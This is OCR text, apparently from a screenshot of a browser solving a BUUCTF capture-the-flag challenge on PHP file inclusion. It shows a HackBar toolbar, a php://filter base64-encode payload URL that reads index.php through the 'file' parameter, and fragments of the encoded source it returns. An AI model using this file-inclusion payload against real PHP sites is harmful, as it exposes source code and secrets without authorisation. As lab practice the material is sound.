 BUUCTF在线评测
c8a499b1-ef8a-4a36-a903-2f223
php文件包含要读取的文件_百度
c8a499b1-ef8a-4a36-a903-2f223c5f55d0.node5.buuoj.cn:81/?file=php://filter
火狐官方站点 新手上路 常用网址 京东商城 统一身份认证平台 C BUUCTF题解_buuctf...
PG1ldGEgY2hhcnNldD0idXRmOCI+Cjw/
cGhwCmVycm9yX3JlcG9ydGluZygwKTsKJGZpbGUgPSAkX0dFVFsiZmlsZSJdOwppZihzdHJpc3RyKCRmaWxlLC
ZmlsZT1mbGFnLnBocCI+dGlwczwvYT4nOwp9Cj8+Cg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://c8a499b1-ef8a-4a36-a903-2f223c5f55d0.node5.buuoj.cn:81/?file=php://filter/read=convert.base64-
encode/resource=index.php
Post data Referer User Agent Cookies Add Header Clear All